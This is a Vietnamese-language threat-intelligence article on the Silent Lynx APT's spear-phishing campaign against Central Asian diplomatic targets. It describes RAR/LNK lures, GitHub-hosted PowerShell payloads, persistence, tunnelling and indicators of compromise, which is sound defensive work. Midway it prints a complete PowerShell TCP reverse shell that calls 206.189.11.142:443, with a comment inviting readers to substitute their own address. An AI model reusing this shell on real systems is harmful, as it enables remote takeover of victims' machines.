Mối Đe Dọa Mạng APT Silent Lynx: Tấn Công Nghiêm Trọng

Nhóm chuyên gia APT của Seqrite Labs đã ghi nhận các chiến dịch mới từ Silent Lynx, một nhóm tác nhân đe dọa tinh vi nổi tiếng với các hoạt động lừa đảo spear-phishing. Các chiến dịch này giả mạo quan chức chính phủ nhằm mục tiêu vào nhân viên ngoại giao và chính phủ tại Trung Á. Nhóm này đại diện cho một mối đe dọa mạng APT liên tục và nguy hiểm.

Silent Lynx, còn được biết đến với các biệt danh như YoroTrooper, Sturgeon Phisher, và Cavalry Werewolf, tiếp tục các hoạt động gián điệp của mình với mức độ cải thiện bảo mật hoạt động (OpSec) tối thiểu, cung cấp các chỉ báo rõ ràng cho việc gán định danh (attribution) của các nhà nghiên cứu.

Tổng quan về Chiến dịch Peek-A-Baku

Các chiến dịch gần đây nhất, được gọi chung là Operation Peek-A-Baku, cho thấy sự quan tâm dai dẳng của Silent Lynx trong việc giám sát các sự kiện nhạy cảm về địa chính trị.

Mục tiêu và Phạm vi

- Trong suốt năm 2025, nhóm đe dọa này đã nhắm mục tiêu vào các thực thể liên quan đến quan hệ Azerbaijan-Nga, các sáng kiến ngoại giao Trung Quốc-Trung Á, và các dự án cơ sở hạ tầng xuyên biên giới.

- Các nhà nghiên cứu tin rằng mục tiêu chính của nhóm tập trung vào việc thu thập thông tin tình báo liên quan đến các hội nghị thượng đỉnh và các cuộc gặp gỡ ngoại giao cấp cao tại khu vực Dushanbe.

- Đặc biệt, nhóm tập trung vào các thỏa thuận hợp tác chiến lược và phát triển cơ sở hạ tầng giao thông.

Phương thức Tấn công và Chuỗi Lây nhiễm





Silent Lynx triển khai một phương pháp tấn công mạng trực tiếp nhưng hiệu quả, bắt đầu bằng các file lưu trữ RAR độc hại được vũ khí hóa. Các file này có tên được tạo thủ công nhằm giả mạo các tài liệu chính phủ hợp pháp. Điều này thể hiện sự tinh vi trong các cuộc tấn công mạng.

Chiến dịch Tháng 10/2025 và Phát hiện

Trong chiến dịch tháng 10 năm 2025 nhắm mục tiêu vào quan hệ Nga-Azerbaijan, các nhà nghiên cứu đã phát hiện một file có tên План развитие стратегического сотрудничества.pdf.rar (Kế hoạch Phát triển Hợp tác Chiến lược).

- File RAR này chứa các phím tắt LNK độc hại.

- Tên file đáng chú ý có lỗi ngữ pháp tiếng Nga, cho thấy có thể do người không bản xứ hoặc công cụ dịch tự động tạo ra.

Kỹ thuật Khai thác LNK và PowerShell

Khi thực thi, các file LNK sẽ khai thác các quy trình nhị phân của PowerShell để tải xuống và thực thi các script độc hại từ các kho lưu trữ GitHub. Cụ thể, chúng sử dụng một kho lưu trữ có tên GoBuster777.

- Việc lựa chọn cơ sở hạ tầng này cho thấy ưu tiên của nhóm trong việc sử dụng các dịch vụ hợp pháp để lưu trữ payload của trung tâm chỉ huy và kiểm soát (C2).

- Điều này giúp giảm bề mặt phát hiện trong khi vẫn duy trì khả năng bền bỉ.

- Nội dung lừa đảo nhắm mục tiêu cụ thể vào các thực thể ngoại giao liên quan đến việc tổ chức các hội nghị thượng đỉnh song phương, khai thác sự cảnh giác cao độ xung quanh các cuộc họp địa chính trị nhạy cảm.

Phân tích Kỹ thuật và Công cụ Khai thác

Phân tích kỹ thuật cho thấy Silent Lynx đã phát triển nhiều implant khác nhau, bao gồm SilentLoader, Laplas, và SilentSweeper. Mỗi implant đều đại diện cho những sửa đổi gia tăng trong bộ công cụ của chúng.

Payload PowerShell và Cơ chế Duy trì

Nhóm này phụ thuộc nhiều vào các reverse shell PowerShell được mã hóa Base64 kết hợp với các loader C++. Chúng thiết lập cơ chế duy trì (persistence) thông qua các tác vụ đã lên lịch được cấu hình để thực thi cứ sau sáu phút.

# Ví dụ về payload PowerShell được mã hóa Base64 (đã giải mã) cho reverse shell TCP

# Lưu ý: Đây là ví dụ minh họa và có thể không phải là mã chính xác được sử dụng.

# Thay thế '206.189.11.142' và '443' bằng các giá trị thực tế của bạn.

$client = New-Object System.Net.Sockets.TCPClient('206.189.11.142', 443);

$stream = $client.GetStream();

[byte[]]$bytes = 0..65535|%{0};

while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){

$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);

$sendback = (iex $data 2>&1 | Out-String );

$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';

$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);

$stream.Write($sendbyte,0,$sendbyte.Length);

$stream.Flush();

}

$client.Close();

Sau khi giải mã khối dữ liệu Base64, các nhà nghiên cứu xác định đây là một reverse shell dựa trên TCP nhanh chóng kết nối đến 206.189.11.142:443. Bạn có thể tìm thêm thông tin về chiến dịch này tại Seqrite Labs blog.

Công cụ Tunneling Ligolo-ng

Các tác nhân đe dọa triển khai Ligolo-ng, một công cụ tunneling mã nguồn mở cung cấp hỗ trợ proxy mã hóa và khả năng tương thích đa nền tảng. Công cụ này giúp chúng thiết lập kênh liên lạc an toàn và che giấu hoạt động.

Thích ứng với Nghiên cứu Bảo mật

Điểm khác biệt của chiến dịch này là phản ứng rõ ràng đối với các nghiên cứu bảo mật trước đây. Thay vì nhúng payload được mã hóa trực tiếp vào các file nhị phân (phương pháp truyền thống của chúng), Silent Lynx đã chuyển sang tải payload giai đoạn cuối từ các kho lưu trữ GitHub.

- Sự sửa đổi này cho thấy các tác nhân đe dọa giám sát các ấn phẩm nghiên cứu bảo mật và điều chỉnh chiến thuật của chúng cho phù hợp.

- Tuy nhiên, những thay đổi như vậy vẫn tương đối nông cạn và chưa cải thiện đáng kể an ninh mạng.

Các Chỉ báo Thỏa hiệp (IOCs)

Dựa trên phân tích kỹ thuật, các chỉ báo thỏa hiệp (IOCs) liên quan đến mối đe dọa mạng APT này bao gồm:

- Địa chỉ C2:

206.189.11.142:443 - Tên kho lưu trữ GitHub được sử dụng:

GoBuster777 - Tên file ví dụ:

План развитие стратегического сотрудничества.pdf.rar

Nhận dạng và Đối phó

Các chiến dịch nhắm vào các quốc gia Trung Á cho thấy sự nhất quán đáng kể về nạn nhân và lựa chọn cơ sở hạ tầng. Nhiều siêu dữ liệu dựa trên LNK đã dẫn đến các chiến dịch không được gán định danh khác. Các nhà nghiên cứu đã xác định cơ sở hạ tầng C2 trùng lặp và việc tái sử dụng artifact trên nhiều chiến dịch, bao gồm các địa chỉ độc hại được lưu trữ ở Nga và Hà Lan.

Đánh giá và Dự báo

Việc nhóm tiếp tục tập trung vào các sự kiện quan trọng về ngoại giao và các dự án cơ sở hạ tầng quan trọng cung cấp mức độ tin cậy từ trung bình đến cao cho việc gán định danh, dựa trên các mẫu mục tiêu và chỉ báo kỹ thuật.

Các nhà nghiên cứu của Seqrite đánh giá rằng Silent Lynx sẽ tiếp tục khai thác script hai lớp và payload được lưu trữ trên GitHub cho các hoạt động duy trì với chi phí thấp. Điều này cho thấy tầm quan trọng của việc liên tục giám sát mối đe dọa mạng APT này.

Khuyến nghị Giảm thiểu Sớm

Các khuyến nghị giảm thiểu sớm cho thấy cần giám sát các chiến dịch tiềm năng nhắm mục tiêu vào cuộc họp Thư ký Ấn Độ-Trung Á dự kiến vào tháng 10. Điều này phản ánh sự quan tâm đã được chứng minh của nhóm trong việc giám sát các sáng kiến đối thoại xuyên biên giới trong suốt năm 2025. Việc triển khai các biện pháp bảo mật mạnh mẽ là cần thiết để chống lại các tấn công mạng như vậy.